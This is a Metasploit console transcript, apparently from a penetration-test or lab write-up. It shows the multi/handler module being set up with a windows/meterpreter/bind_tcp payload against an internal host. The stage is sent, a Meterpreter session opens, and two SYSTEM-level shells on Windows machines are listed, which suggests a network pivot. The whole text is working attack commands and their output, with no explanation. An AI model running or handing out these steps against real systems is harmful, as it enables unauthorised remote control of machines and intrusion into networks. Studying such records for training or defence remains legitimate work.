 msf6 auxiliary(server/socks_proxy) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 10.10.1.130
rhost => 10.10.1.130
msf6 exploit(multi/handler) > set lport 9872
lport => 9872
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
[*] Started bind TCP handler against 10.10.1.130:9872
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 10.10.1.130
[*] Meterpreter session 3 opened (10.10.1.131:50646 -> 10.10.1.130:9872) at 2021-11-29 00:30:22 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN-FHOQSB51A6Q  192.168.8.133:9871 -> 192.168.8.114:50214 (192.16
8.8.114)
3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ OA               10.10.1.131:50646 -> 10.10.1.130:9872 (10.10.1.13
0)